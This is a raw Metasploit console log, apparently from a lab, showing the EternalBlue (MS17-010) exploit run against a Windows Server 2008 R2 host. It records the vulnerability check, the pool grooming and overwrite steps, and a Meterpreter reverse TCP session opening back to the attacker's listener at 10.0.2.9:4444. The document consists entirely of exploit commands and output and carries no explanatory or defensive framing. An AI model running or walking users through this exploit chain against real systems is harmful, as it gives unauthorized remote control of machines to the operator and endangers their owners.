 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 → 10.0.2.4:49439) at 2024-11-03 15:41:02 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=